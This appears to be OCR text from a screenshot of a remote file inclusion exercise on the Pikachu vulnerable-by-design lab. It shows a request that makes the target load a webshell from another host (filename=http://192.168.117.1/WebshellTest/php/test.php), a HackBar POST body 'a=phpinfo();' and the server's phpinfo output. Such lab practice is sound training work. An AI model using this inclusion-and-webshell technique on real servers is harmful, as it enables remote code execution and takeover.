 不安全 192.168.117.146/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.117.1/WebshellTest/php/test.php&submit=提交
10
0
所有
1440px ×
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
PHP Version 5.4.31
php
System Windows NT PLAYSTATION 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jul 23 2014 20:17:40
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.117.146/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.117.1/WebshellTest/php/test.php&submit=%E6%8F%90%E4%BA%A4
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name
Upgrade-Insecure-Requests
Value
1